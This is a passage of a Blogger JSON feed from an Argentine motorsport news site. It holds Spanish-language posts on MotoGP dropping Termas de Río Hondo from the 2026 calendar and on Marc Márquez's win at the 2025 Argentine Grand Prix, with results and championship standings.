0px; text-align: center; text-decoration: none; width: 100%;\" target=\"_blank\"\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 19% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: block; height: 50px; margin: 0px auto 12px; width: 50px;\"\u003E\u003Csvg height=\"50px\" version=\"1.1\" viewbox=\"0 0 60 60\" width=\"50px\" xmlns:xlink=\"https:\/\/www.w3.org\/1999\/xlink\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cg fill-rule=\"evenodd\" fill=\"none\" stroke-width=\"1\" stroke=\"none\"\u003E\u003Cg fill=\"#000000\" transform=\"translate(-511.000000, -20.000000)\"\u003E\u003Cg\u003E\u003Cpath d=\"M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003C\/div\u003E\u003Cdiv style=\"padding-top: 8px;\"\u003E \u003Cdiv style=\"color: #3897f0; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;\"\u003EVer esta publicación en Instagram\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 12.5% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row; margin-bottom: 14px;\"\u003E\u003Cdiv\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(0px) translateY(7px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12.5px; margin-left: 2px; margin-right: 14px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(9px) translateY(-18px); width: 12.5px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 8px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-bottom: 2px solid transparent; border-left: 6px solid rgb(244, 244, 244); border-top: 2px solid transparent; height: 0px; transform: translateX(16px) translateY(-4px) rotate(30deg); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: auto;\"\u003E \u003Cdiv style=\"border-right: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); transform: translateY(16px); width: 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12px; transform: translateY(-4px); width: 16px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-left: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); height: 0px; transform: translateY(-4px) translateX(8px); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003Cp style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0px; margin-top: 8px; overflow: hidden; padding: 8px 0px 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/p\/DL-M-JgxHcd\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;\" target=\"_blank\"\u003EUna publicación compartida por Argentina MotoGP (@argentinamotogp)\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\n\u003Cscript async=\"\" src=\"\/\/www.instagram.com\/embed.js\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor su parte, \u003Cb\u003EDorna Sports\u003C\/b\u003E destacó la hospitalidad de \u003Cb\u003ESantiago del Estero \u003C\/b\u003Ey la pasión de los aficionados que convirtieron cada edición en un espectáculo memorable. La empresa organizadora resaltó el impacto positivo del \u003Cb\u003EMotoGP \u003C\/b\u003Een la región y agradeció a \u003Cb\u003EGrupo OSD\u003C\/b\u003E por su labor como promotor del evento.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAunque el \u003Cb\u003EMotoGP \u003C\/b\u003Eno estará presente en \u003Cb\u003EArgentina \u003C\/b\u003Een 2026, ambas partes dejaron en claro su intención de retomar las conversaciones para un \u003Cb\u003Eposible regreso en 2027\u003C\/b\u003E. Mientras tanto, \u003Cb\u003ETermas de Río Hondo \u003C\/b\u003Eseguirá siendo recordado como un escenario clave en la historia del motociclismo mundial.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EFuente y foto:\u003C\/b\u003E Prensa\u0026nbsp;Grupo OSD y Dorna Sports\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rectaprincipal.com.ar\/feeds\/8215055833639164001\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rectaprincipal.com.ar\/2025\/07\/argentina-queda-fuera-del-calendario-de-motogp-2026.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/8215055833639164001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/8215055833639164001"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rectaprincipal.com.ar\/2025\/07\/argentina-queda-fuera-del-calendario-de-motogp-2026.html","title":"Termas de Río Hondo queda fuera del calendario 2026 de MotoGP"}],"author":[{"name":{"$t":"Damián Fanelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17216310857541929405"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDiKEwM5mzAvcSnkAJuIdo4iTkr-RllHzfv5Ta-58AWns9L7wSP-o65dtBCV3C-HMV4qCRZ4l32482iXY-BpHVSsO66ncdm6B_U6RvzPLrJpodmBWoSMN1T6dncGcrYYU\/s220\/df.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqK4Xj2DPO6pOZekOebMFwhOi9B_WEgSt1Y1eHEsyM1h13psLWcGN3SOIRG6DPNZ7HvM13NBGaqCaWMSVirfWTlphVnCZ-6OVlrpDkdtuUAslULOw4093RibIPjEahBtRktAluUSdwjOHM2qCl7D_dRXDqT03PY-yCoOc9KqKiU9IsXSHB3fEU5U11OleD\/s72-c\/491970005_1111079464383241_1383574380166444627_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8737672625047540020.post-4979501584977052985"},"published":{"$t":"2025-03-16T20:04:00.008-03:00"},"updated":{"$t":"2025-03-16T20:04:57.065-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MotoGP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MotoGP Argentina"}],"title":{"type":"text","$t":"Marc Marquez triunfa nuevamente en el Gran Premio de Argentina 2025"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCZxvRzBJaEfrYorEarZCj5Sug6VmYiseD9ISquARNdi-XZv4ZKLiGAfIEv-DzvPV6SkxKhHL-MZBchzLfVggsyp8gN5FhLu8VnFNYYZsNKYLYC_EaRgKdgPQD68ZVaSaqcSi5NTpvNuMVXOhiXbuigsXRyaAShueWl3hvovHh-U9-9SjQi7Bf4cfvenV3\/s800\/61b419bc-4a24-947f-bea0-eb2fec19f013.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCZxvRzBJaEfrYorEarZCj5Sug6VmYiseD9ISquARNdi-XZv4ZKLiGAfIEv-DzvPV6SkxKhHL-MZBchzLfVggsyp8gN5FhLu8VnFNYYZsNKYLYC_EaRgKdgPQD68ZVaSaqcSi5NTpvNuMVXOhiXbuigsXRyaAShueWl3hvovHh-U9-9SjQi7Bf4cfvenV3\/s16000\/61b419bc-4a24-947f-bea0-eb2fec19f013.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEn una jornada llena de emoción y disputas intensas, el ocho veces campeón del mundo se lleva la victoria en Santiago del Estero, mientras que su hermano Álex Márquez lucha hasta el final por el segundo lugar. Franco Morbidelli celebra su regreso al podio con Ducati, arrebatando la tercera posición a Francesco Bagnaia.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl \u003Cb\u003EGran Premio de Argentina de MotoGP 2025\u003C\/b\u003E dejó una jornada vibrante, donde la rivalidad familiar entre los hermanos Márquez volvió a tomar protagonismo en \u003Cb\u003ETermas de Río Hondo\u003C\/b\u003E. \u003Cb\u003EMarc Marquez\u003C\/b\u003E (Ducati Lenovo Team) extendió su racha perfecta de victorias al llevarse el primer puesto, mientras su hermano \u003Cb\u003EÁlex Marquez\u003C\/b\u003E (BK8 Gresini Racing MotoGP) se quedó con el segundo lugar después de una feroz batalla en las últimas vueltas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiRklh89ZuLthhd7pM3mlVDNQ6jfE0pqktCa3-Lf3GlbZO_FpiLzhcLOebk65lkyi9nmftLdYCIMb06WObxAKdlVZg4ICb4rx7s2sbFCw0Gu71SLFlXsuO5jhQCYBdbm0I7-G58QmJkR2h-Bbw-5AvPLb3oncLFUUe6TU6aVUt7J5HS7wHWX6cBepgmw8T\/s800\/bfeb4b35-ec76-c359-48f6-1b5ec1d9a844.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiRklh89ZuLthhd7pM3mlVDNQ6jfE0pqktCa3-Lf3GlbZO_FpiLzhcLOebk65lkyi9nmftLdYCIMb06WObxAKdlVZg4ICb4rx7s2sbFCw0Gu71SLFlXsuO5jhQCYBdbm0I7-G58QmJkR2h-Bbw-5AvPLb3oncLFUUe6TU6aVUt7J5HS7wHWX6cBepgmw8T\/s16000\/bfeb4b35-ec76-c359-48f6-1b5ec1d9a844.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELa gran sorpresa del día fue el regreso al podio de \u003Cb\u003EFranco Morbidelli\u003C\/b\u003E (Pertamina Enduro VR46 Racing Team), quien consiguió el tercer lugar, logrando su primer podio desde 2021, tras mantener a \u003Cb\u003EFrancesco Bagnaia\u003C\/b\u003E (Ducati Lenovo Team) detrás de él.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003ELa batalla entre los Marquez en la pista\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EMarc Márquez\u003C\/b\u003E no tardó en tomar el liderazgo al inicio de la carrera, defendiendo su posición en la primera curva contra su hermano Álex. Sin embargo, en la vuelta 4, Álex aprovechó un pequeño error de Marc en la primera curva para adelantarlo, colocándose en la primera posición por primera vez en el Gran Premio.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPhQxAfhVQncGj0dXic2rr20vG4kdDymnri4MyBjVGzJc9g5vjAuGH_RZfclFlwPO9ybeaUUyhcE0kzX-kBN0HkQI30pSS2yet8z-2QpGKPI_zHSDfGjxqB6V0IhFgsJ3QNMnWipo9t3JWMVeqyRN2HIfwWd4_QZwih2Z7nzEzSwwH3AGCOmI0m0qqAMMs\/s800\/afd9da71-3025-c907-d257-7b8ec0052e0c.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPhQxAfhVQncGj0dXic2rr20vG4kdDymnri4MyBjVGzJc9g5vjAuGH_RZfclFlwPO9ybeaUUyhcE0kzX-kBN0HkQI30pSS2yet8z-2QpGKPI_zHSDfGjxqB6V0IhFgsJ3QNMnWipo9t3JWMVeqyRN2HIfwWd4_QZwih2Z7nzEzSwwH3AGCOmI0m0qqAMMs\/s16000\/afd9da71-3025-c907-d257-7b8ec0052e0c.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA partir de ahí, ambos hermanos comenzaron a mostrar su dominio sobre la pista, pero también se vio cómo otros pilotos, como \u003Cb\u003EFranco Morbidelli\u003C\/b\u003E, comenzaban a acercarse a la lucha por el podio.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA lo largo de la carrera, Morbidelli ascendió rápidamente, superando a pilotos como \u003Cb\u003EJohann Zarco\u003C\/b\u003E (LCR Honda CASTROL) y Bagnaia, y se colocó en la tercera posición, manteniendo la distancia y la presión para quedarse con el codiciado tercer lugar. Mientras tanto, \u003Cb\u003EMarc y Álex Márquez \u003C\/b\u003Econtinuaban intercambiando posiciones, con el primero finalmente tomando la delantera en la vuelta 19 al superar a su hermano en la curva 5.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg04eu2pafn5oO3CMHwTPwJORuq_KtSXFCLQF7rk-rbc2BZiG7zEszioQj6-DGzngedhH-KVMYI4D8J0HnySCZ2MuXHYxiikxMErQDWND0vmoJvb9y16SCWLp95ZLTKMBad7IW-G1sSjjnBLUeDPTjunGSAgiccPaSJB-sfH484l2O7b7EGVJj_Poqp_LHW\/s800\/f7aad6be-5ec9-e074-41d4-3346cdc46934.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg04eu2pafn5oO3CMHwTPwJORuq_KtSXFCLQF7rk-rbc2BZiG7zEszioQj6-DGzngedhH-KVMYI4D8J0HnySCZ2MuXHYxiikxMErQDWND0vmoJvb9y16SCWLp95ZLTKMBad7IW-G1sSjjnBLUeDPTjunGSAgiccPaSJB-sfH484l2O7b7EGVJj_Poqp_LHW\/s16000\/f7aad6be-5ec9-e074-41d4-3346cdc46934.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: justify;\"\u003EEl cierre de la carrera: Marc Márquez\u0026nbsp;se lleva la victoria\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEn la última parte de la carrera, \u003Cb\u003EMarc Márquez \u003C\/b\u003Edemostró por qué es uno de los pilotos más talentosos del circuito, extendiendo su ventaja a 1.5 segundos sobre Álex. Con esta victoria, el piloto de Ducati suma su cuarto triunfo en las primeras cuatro competencias de la temporada 2025, consolidando su arranque perfecto con su nuevo equipo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor su parte, \u003Cb\u003EÁlex Márquez\u003C\/b\u003E logró mantenerse en la segunda posición, realizando una gran carrera, pero no pudo evitar que su hermano lo adelantara en las etapas finales. Mientras tanto, \u003Cb\u003EFranco Morbidelli\u003C\/b\u003E, con una actuación sólida y constante, defendió su lugar y llegó tercero, celebrando su regreso al podio después de más de tres años.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3GkKth_7L6dphfsejCROdlzZlkodDbN5FFrbCAv3J0BgLGsH5KIkJig5yrD1QovUdDp9d_5IhYHJmN6ntTsBU56bSKS8u4Dor4ufAmUztL91ZGXK_-pfebypO6AwHMfbjcd7eRWrDUDdwpUpRzVHuDzVrO6mdFzHnqG0gVEc2KK_2py1XhF2gLcHDNTTh\/s800\/5129f24a-a136-d26c-7b71-ed9768c0d119.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3GkKth_7L6dphfsejCROdlzZlkodDbN5FFrbCAv3J0BgLGsH5KIkJig5yrD1QovUdDp9d_5IhYHJmN6ntTsBU56bSKS8u4Dor4ufAmUztL91ZGXK_-pfebypO6AwHMfbjcd7eRWrDUDdwpUpRzVHuDzVrO6mdFzHnqG0gVEc2KK_2py1XhF2gLcHDNTTh\/s16000\/5129f24a-a136-d26c-7b71-ed9768c0d119.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EResultados finales y próximos desafíos\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl \u003Cb\u003EGran Premio de Argentina\u003C\/b\u003E también dejó otros grandes momentos, como la impresionante remontada de \u003Cb\u003EFabio Di Giannantonio \u003C\/b\u003E(Pertamina Enduro VR46 Racing Team), quien logró el quinto lugar, y la destacada actuación de \u003Cb\u003EBrad Binder \u003C\/b\u003E(Red Bull KTM Factory Racing), quien pasó de un accidente en la Sprint a terminar en séptimo.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEn cuanto a los demás contendientes, \u003Cb\u003EFrancesco Bagnaia\u003C\/b\u003E (Ducati Lenovo Team) se quedó con la cuarta posición, mientras que Zarco, quien había estado luchando cerca de los primeros puestos, terminó en el sexto lugar.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfs4BJASLnj1v5qSlRqWbRnkBUolBvHmk__osVwGKDI0TGZ9vBXHdWz_ZvpUzcH9VXKO7a_CFXj6ZjsbBPIt8uLFKPPcY5GyH5F0OG1HA-ELcILGf3oHc75zUQgPCrkmEG3lnr563aGvpUVmnlsvgHfzwv0qK5PF6Ojf3gLWJnNoJq6p7N4xzAe3RLQlua\/s750\/e63bc1d4-bc1b-7eaf-ed84-ed1257fb7c34.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfs4BJASLnj1v5qSlRqWbRnkBUolBvHmk__osVwGKDI0TGZ9vBXHdWz_ZvpUzcH9VXKO7a_CFXj6ZjsbBPIt8uLFKPPcY5GyH5F0OG1HA-ELcILGf3oHc75zUQgPCrkmEG3lnr563aGvpUVmnlsvgHfzwv0qK5PF6Ojf3gLWJnNoJq6p7N4xzAe3RLQlua\/s16000\/e63bc1d4-bc1b-7eaf-ed84-ed1257fb7c34.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECon este resultado, \u003Cb\u003EMarc Márquez\u003C\/b\u003E sigue demostrando su dominio, pero la competencia está lejos de ser fácil. El siguiente desafío será en el \u003Cb\u003ECircuito de las Américas\u003C\/b\u003E, donde \u003Cb\u003EÁlex Márquez\u003C\/b\u003E y \u003Cb\u003EFrancesco Bagnaia\u003C\/b\u003E buscarán frenar su racha ganadora.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003EResultados (25 vueltas)\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Marc Márquez (Ducati Lenovo Team) 41:11.100\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Alex Márquez (BK8 Gresini Racing MotoGP) +1.362\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Franco Morbidelli (Pertamina Enduro VR46 Racing Team) +4.695\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Francesco Bagnaia (Ducati Lenovo Team) +5.536\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. Fabio Di Giannantonio (Pertamina Enduro VR46 Racing Team) +7.138\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E6. Johann Zarco (CASTROL Honda LCR) +7.487\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E7. Brad Binder (Red Bull KTM Factory Racing) +14.294\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E8. Pedro Acosta (Red Bull KTM Factory Racing) +15.646\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E9. Joan Mir (Honda HRC Castrol) +15.787\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E10. Luca Marini (Honda HRC Castrol) +16.025\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ECampeonato de Pilotos\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Marc Márquez, 74 pts.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Alex Márquez, 58\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Francesco Bagnaia, 43\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Franco Morbidelli, 37\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. Johann Zarco, 25\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ECampeonato de Constructores\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Ducati, 74 pts.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Honda, 26\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Aprilia, 22\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. KTM, 22\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. Yamaha, 13\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ECampeonato de Equipos\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Ducati Lenovo Team, 117 pts.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. BK8 Gresini Racing MotoGP, 61\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Pertamina Enduro VR46 Racing Team, 59\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Red Bull KTM Factory Racing, 32\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. LCR Honda, 25\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EFuente y fotos\u003C\/b\u003E: Prensa 